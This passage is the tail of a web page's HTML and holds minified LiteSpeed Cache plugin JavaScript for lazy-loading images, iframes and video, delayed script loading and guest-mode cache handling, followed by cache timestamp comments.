0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/litespeed/js/c81e32a8ffbf47788752456b3ec8800d.js?ver=de95c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 19:17:28 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 19:17:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->